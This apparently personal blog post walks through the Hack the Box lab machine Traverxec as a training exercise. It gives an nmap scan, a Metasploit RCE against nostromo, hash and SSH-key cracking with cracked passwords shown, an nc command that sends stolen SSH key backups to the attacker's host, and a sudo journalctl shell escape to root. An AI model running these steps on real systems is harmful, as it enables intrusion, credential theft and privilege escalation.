Hack the Box - Traverxec
Posted on April 11, 2020 • 4 minutes • 801 words
Here is my walk through of the machine Traverxec on Hack the Box. The box is listed as easy so let’s jump in.
As we do with every box, we start with our initial nmap: nmap -sC -sV -oA initial_scan 10.10.10.165
Our results come back as pretty limited. We’ll run the scan again with the -p- options to enumerate all ports. Turns out there was no new ports open. Here are the results:
Nmap scan report for 10.10.10.165
Host is up (0.061s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
|_ 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 213.48 seconds
A quick searchsploit on nostromo shows that there is a RCE payload we might be able to use. We’ll head over to see what is being hosted on port 80. We see a pretty standard website. We have a contact form that seemingly doesn’t work. So our basic exploration hasn’t found anything useful. We’ll boot up gobuster and see what it can find.
While that runs we’ll load up metasploit and see if the RCE payload can be of use. We will find the exploit and set it’s requirements. We need to set RHOST and LHOST.

Once we run the exploit we gain a shell as www-data. We quickly create a proper shell with python and start enumerating. We download a copy of linenum or linpeas from our SimpleHTTPServer and let it go. One of the first things that stands out is that we have a .htpassword. We can take this hash and load it into hashcat and with some luck, crack it.
hashcat -a 0 -m 500 hash.txt /usr/share/wordlists/rockyou.txt -o cracked_hash.txt
This will attempt to crack the hash and give us an output. Once its done we see the cracked password of Nowonly4me. Now given the type of access this is restricting, we’ll need to apply this authentication type to an HTTP request. Time to look at the <code>nhttpd</code> documentation
. We see that under the HOMDIRS section, places can essentially be aliased with this setting. Our configs tell us that we are mapping /home. So given this example, we can go to http://10.10.10.165/~david/ and should see some content.

The above is what we are greeted with when we do. Awesome, so now we can hopfully append an authentication to the request and have some access. However even with appending authentication to the requests I wasn’t able to gain the access in the way I thought. So when I went back to re-read the config and documentation, it seems like public_www might also be mapped to David’s home directory. Now when we path in David’s home directory we can’t list any files, however, that doesn’t mean they aren’t there. So if we try to path to public_www we see it is indeed a valid path.

We see that there is a file called backup-ssh-identity-files.tar. We want to download this file, so we’ll transfer it back to our machine. We’ll use a nc file transfer method:
On our attacking machine we’ll setup a listener: nc -l -p 9999 > ssh_file.tgz < /dev/null.
Then on our target machine we’ll send the file over cat backup-ssh-identity-files.tar | nc 10.10.14.5 9999
Once we get the file we can unzip it with gunzip. We get a directory called home. Which is a copy of the home directory. Inside we have our SSH keys. Now we need to convert the id_rsa to a crackable format. We’ll use ssh2john.
ssh2john ./id_rsa > david.hash
We’ll then run it through John:
john --wordlist=/usr/share/wordlists/rockyou.txt david.hash
Almost immediately we see a potential match, hunter.

So we try this password with our key and we get in!

One we’re in we see that there are some scripts in bin file in David’s home directory. When we parse through the file we see that we are calling journalctl as sudo. We might be able to append to this call and break out of our shell to get root. Now this is a pretty CTF type thing and took me a while, even though I was staring at <code>GTFObins</code>
for quite some time. We issue the following:
VISUAL="/bin/sh -c '/bin/sh'" less /etc/profile
We can append this to the last line being called in the script and gain our access as root.

There we have it, our root flag! This last bit was CTF like but still fun none the less!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .

